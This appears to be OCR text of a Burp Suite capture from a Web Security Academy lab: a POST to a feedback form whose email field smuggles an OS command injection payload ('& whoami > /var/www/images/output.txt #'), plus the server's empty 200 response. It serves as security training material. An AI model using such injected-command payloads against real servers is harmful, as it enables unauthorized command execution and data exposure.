 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a67004703fefb9e813934c000800012.web-security-academy.net
3 Cookie: session=xaRrSaim98Ul0352HVMHRxWdmCUd75xU
4 Content-Length: 144
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a67004703fefb9e813934c000800012.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a67004703fefb9e813934c000800012.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=avb5XnZi4P8QqjI9kWHuURMJt9QsxTlc&name=Jayce&email=
jaycedang%40gmail.com+%26+whoami>+/var/www/images/output.txt+%23&subject=IT&message=Hello
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {}